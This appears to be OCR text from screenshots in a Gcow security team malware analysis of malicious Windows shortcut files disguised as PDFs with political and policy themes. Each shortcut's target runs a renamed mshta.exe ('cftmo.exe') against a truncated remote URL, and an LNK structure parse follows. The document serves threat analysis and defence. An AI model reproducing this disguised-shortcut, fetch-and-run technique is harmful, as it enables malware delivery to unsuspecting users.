 Pak_Army_Deployed_in_Country_in_Fight_Again
目标类型: 应用程序
目标位置: system32
msHta.exe
目标(T): %windir%\system32\cftmo.exe http://www.
起始位置(S): %windir%
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)...
Additional_CSD_Rebate.pdf
目标类型: 应用程序
目标位置: system32
msHta.exe
目标(T): %windir%\system32\cftmo.exe http://www.
起始位置(S): %windir%
快捷键(K): 无
Policy Guidelines for Online Classes.pdf
目标类型: 应用程序
目标位置: system32
msHta.exe
目标(T): %windir%\system32\cftmo.exe http://www.
起始位置(S): %windir%
快捷键(K): 无
改图标(C)... 高级(D)...
struct IDList sIDList[3] System32
struct IDList sIDList[4] msHta.Exe
uint16 Size 88
ubyte TypeData : 4 2
enum Type : 4 FILE (3)
ubyte Unknown 0
uint32 FileSize 43520
struct DOSDATETIME Modified 07/14/2009 01:39:22 UTC
struct FileAttributesL Attributes FILE_ATTRIBUTE_ARCHIVE
string PrimaryName[10] cftmo.exe
struct ExtraDataBlock ExtraBlock msHta.Exe
uint16 TerminalID 0
Gcow安全团队